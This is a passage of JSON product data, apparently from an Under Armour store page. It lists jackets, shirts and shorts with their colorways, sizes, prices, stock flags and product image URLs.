85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_WBPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009542\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDcwNzMy\",\"sku\":\"6009542-703-MD\",\"upc\":\"198634070732\",\"subHeader\":\"Women's Jacket\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"703\",\"hex\":\"#B1D9D1\",\"secondaryHex\":null,\"colorway\":\"Refresh Mint / Reflective\"},\"style\":\"6009542\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Pro Storm\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":100,\"variantSale\":100},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Pro Storm, Green\",\"alt\":\"UA Velociti Pro Storm, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009542-703_FC\"}]}},\"6009726\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NzI2\",\"url\":\"/p/ua_forever_girls_short_sleeve/6009726.html\",\"subHeader\":\"Girls' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Forever\"},\"style\":\"6009726\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Posh Pink\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Forever, White\",\"alt\":\"UA Forever, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009726-100_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009865\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY1\",\"url\":\"/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\",\"subHeader\":\"Men's 6\\\" Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven 2.0\"},\"style\":\"6009865\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Black\",\"alt\":\"UA Vanish Woven 2.0, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-001_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Black\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Gray\",\"alt\":\"UA Vanish Woven 2.0, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-011_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-011_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"025\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock / Black\",\"hex\":\"515659\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Gray\",\"alt\":\"UA Vanish Woven 2.0, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-025_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-025_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-025_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"203\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Timberwolf Taupe / Black\",\"hex\":\"9a9284\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Brown\",\"alt\":\"UA Vanish Woven 2.0, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-203_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-203_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-203_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Black\",\"hex\":\"245c59\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Green\",\"alt\":\"UA Vanish Woven 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / Mod Gray\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Blue\",\"alt\":\"UA Vanish Woven 2.0, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-